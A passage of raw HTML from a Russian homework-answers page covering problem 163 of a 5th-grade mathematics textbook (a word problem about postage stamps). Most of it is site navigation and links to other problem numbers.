<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-160633 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-160633" class="article-post post-160633 post type-post status-publish format-standard  category-matematika-5-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И. Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И.&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 163 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 163 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/163.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/163.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin/163.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin/163.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 163 из учебника по математике 5 класс Виленкин<br /> У Андрюши в коллекции 123 почтовые марки, а у Алёши в 3 раза меньше. На сколько марок у Андрюши больше, чем у Алёши?</div></div><div class="razdel">Часть 1</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-72.html">72</a><a 